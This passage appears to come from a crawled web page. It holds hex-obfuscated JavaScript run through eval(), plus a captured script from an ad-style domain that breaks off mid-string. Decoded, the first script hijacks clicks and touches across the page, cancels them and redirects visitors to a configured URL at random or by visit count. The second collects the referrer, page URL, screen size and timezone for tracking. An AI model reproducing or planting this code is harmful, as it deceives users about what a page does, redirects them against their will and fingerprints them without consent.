0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x61\x2e\x69\x6e\x69\x74\x2e\x48\x72\x65\x66\x42\x6f\x74\x74\x6f\x6d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x70\x63\x20\x3d\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65\x28\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x62\x22\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x6f\x70\x63\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x63\x5b\x30\x5d\x2e\x6f\x6e\x63\x6c\x69\x63\x6b\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x61\x2e\x69\x6e\x69\x74\x2e\x48\x72\x65\x66\x42\x6f\x74\x74\x6f\x6d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x63\x5b\x30\x5d\x2e\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65\x2e\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64\x28\x6f\x70\x63\x5b\x30\x5d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x63\x45\x6c\x65\x20\x3d\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65\x28\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x63\x22\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x63\x45\x6c\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x70\x6e\x20\x3d\x20\x63\x45\x6c\x65\x5b\x30\x5d\x2e\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x63\x45\x6c\x65\x5b\x30\x5d\x2e\x6f\x6e\x63\x6c\x69\x63\x6b\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x63\x68\x6e\x20\x3d\x20\x70\x6e\x2e\x63\x68\x69\x6c\x64\x72\x65\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x6b\x20\x3d\x20\x30\x3b\x20\x6b\x20\x3c\x20\x63\x68\x6e\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x6b\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x63\x68\x6e\x5b\x6b\x5d\x2e\x73\x74\x79\x6c\x65\x2e\x64\x69\x73\x70\x6c\x61\x79\x20\x3d\x20\x22\x6e\x6f\x6e\x65\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x73\x74\x79\x6c\x65\x2e\x70\x61\x64\x64\x69\x6e\x67\x54\x6f\x70\x20\x3d\x20\x30\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x50\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x2a\x2f\x0a\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x77\x64\x5f\x74\x28\x66\x6c\x61\x67\x2c\x20\x63\x68\x61\x6e\x63\x65\x2c\x20\x61\x75\x72\x6c\x2c\x20\x69\x73\x46\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x66\x6c\x61\x67\x20\x3d\x3d\x20\x66\x61\x6c\x73\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x74\x79\x70\x65\x6f\x66\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x3d\x20\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x20\x7c\x7c\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x3d\x20\x6e\x75\x6c\x6c\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x69\x69\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x69\x69\x20\x3c\x3d\x20\x63\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x66\x66\x66\x66\x66\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x62\x6c\x6b\x22\x5d\x20\x3d\x3d\x20\x22\x6f\x6b\x22\x29\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x65\x2e\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x65\x2e\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x73\x46\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x70\x6f\x70\x70\x65\x64\x22\x2c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x20\x74\x72\x75\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x76\x5f\x69\x70\x61\x64\x64\x72\x20\x3d\x20\x32\x3b\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x76\x5f\x69\x70\x61\x64\x64\x72\x20\x21\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x64\x74\x20\x3d\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6e\x65\x65\x64\x5f\x77\x64\x20\x3d\x20\x66\x61\x6c\x73\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x74\x5f\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x27\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x74\x5f\x74\x69\x6d\x65\x73\x27\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x70\x6f\x70\x70\x65\x64\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x70\x6f\x70\x70\x65\x64\x27\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x3c\x3d\x20\x30\x29\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x3d\x20\x38\x30\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x70\x6f\x70\x70\x65\x64\x20\x7c\x7c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x70\x6f\x70\x70\x65\x64\x20\x3e\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x2a\x20\x31\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x65\x65\x64\x5f\x77\x64\x20\x3d\x20\x74\x72\x75\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x7c\x7c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x3e\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x2a\x20\x31\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x31\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x74\x5f\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x22\x2c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x74\x69\x6d\x65\x73\x29\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x74\x69\x6d\x65\x73\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x2b\x2b\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x74\x5f\x74\x69\x6d\x65\x73\x22\x2c\x20\x74\x69\x6d\x65\x73\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6a\x70\x54\x69\x6d\x65\x20\x3d\x20\x76\x5f\x74\x5f\x6e\x75\x6d\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x76\x5f\x69\x73\x5f\x74\x20\x3d\x3d\x20\x31\x20\x26\x26\x20\x74\x69\x6d\x65\x73\x20\x3e\x3d\x20\x6a\x70\x54\x69\x6d\x65\x20\x26\x26\x20\x6e\x65\x65\x64\x5f\x77\x64\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x64\x5f\x74\x28\x31\x2c\x20\x31\x2c\x20\x61\x2e\x69\x6e\x69\x74\x2e\x48\x72\x65\x66\x42\x6f\x74\x74\x6f\x6d\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x64\x5f\x74\x28\x31\x2c\x20\x76\x5f\x61\x75\x74\x6f\x6c\x6f\x61\x64\x5f\x63\x68\x61\x6e\x63\x65\x2c\x20\x61\x2e\x69\x6e\x69\x74\x2e\x48\x72\x65\x66\x42\x6f\x74\x74\x6f\x6d\x2c\x20\x66\x61\x6c\x73\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x6d\x4a\x75\x6d\x70\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x6d\x4a\x75\x6d\x70\x20\x3c\x3d\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x2a\x31\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x61\x2e\x69\x6e\x69\x74\x2e\x48\x72\x65\x66\x42\x6f\x74\x74\x6f\x6d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x7d\x29\x28\x29\x3b\x0a\x7d\x29\x28\x29\x3b\x0a');

--- FILE ---
content_type: text/plain
request_url: https://r.1dgfdw.com/19/935250111?1762890275273
body_size: 12401
content:
eval('\x0d\x0a\x3b\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0a\x76\x61\x72\x20\x61\x6c\x61\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x72\x65\x66\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x74\x6f\x70\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x66\x65\x72\x72\x65\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x66\x65\x72\x72\x65\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x72\x20\x3f\x20\x65\x6e\x63\x6f\x64\x65\x55\x52\x49\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x28\x72\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x7a\x77\x72\x5f\x28\x73\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x20\x3f\x20\x73\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5b\x5c\x75\x34\x45\x30\x30\x2d\x5c\x75\x39\x46\x41\x35\x5d\x2f\x69\x67\x2c\x20\x22\x78\x22\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x53\x69\x74\x65\x75\x72\x6c\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x74\x6f\x70\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x20\x3f\x20\x65\x6e\x63\x6f\x64\x65\x55\x52\x49\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x28\x5f\x5a\x7a\x77\x72\x5f\x28\x73\x29\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x4c\x4c\x4c\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x77\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2c\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x77\x20\x3d\x20\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x77\x69\x64\x74\x68\x20\x7c\x7c\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x68\x20\x3d\x20\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x68\x65\x69\x67\x68\x74\x20\x7c\x7c\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x20\x3d\x20\x22\x26\x75\x5f\x75\x72\x6c\x3d\x22\x20\x2b\x20\x5f\x5a\x72\x65\x66\x5f\x28\x29\x20\x2b\x20\x22\x26\x72\x5f\x75\x72\x6c\x3d\x22\x20\x2b\x20\x5f\x5a\x53\x69\x74\x65\x75\x72\x6c\x5f\x28\x29\x20\x2b\x20\x22\x26\x75\x5f\x73\x77\x3d\x22\x20\x2b\x20\x73\x77\x20\x2b\x20\x22\x26\x75\x5f\x73\x68\x3d\x22\x20\x2b\x20\x73\x68\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x64\x2e\x62\x6f\x64\x79\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x73\x20\x2b\x20\x22\x26\x75\x5f\x62\x77\x3d\x22\x20\x2b\x20\x64\x2e\x62\x6f\x64\x79\x2e\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68\x20\x2b\x20\x22\x26\x75\x5f\x62\x68\x3d\x22\x20\x2b\x20\x64\x2e\x62\x6f\x64\x79\x2e\x6f\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x20\x3d\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x20\x3d\x20\x2d\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x73\x20\x2b\x20\x22\x26\x75\x5f\x75\x74\x7a\x3d\x22\x20\x2b\x20\x74\x20\x2f\x20\x36\x30\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x5f\x4c\x4c\x4c\x5f\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x5f\x4d\x4d\x4d\x5f\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x72\x36\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x4d\x69\x6e\x2c\x20\x4d\x61\x78\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x52\x61\x6e\x67\x65\x20\x3d\x20\x4d\x61\x78\x20\x2d\x20\x4d\x69\x6e\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x52\x61\x6e\x64\x20\x3d\x20\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x28\x4d\x69\x6e\x20\x2b\x20\x4d\x61\x74\x68\x2e\x72\x6f\x75\x6e\x64\x28\x52\x61\x6e\x64\x20\x2a\x20\x52\x61\x6e\x67\x65\x29\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x6c\x65\x6e\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x6c\x65\x6e\x20\x3d\x20\x6c\x65\x6e\x20\x7c\x7c\x20\x33\x32\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x24\x63\x68\x61\x72\x73\x20\x3d\x20\x22\x41\x42\x43\x44\x45\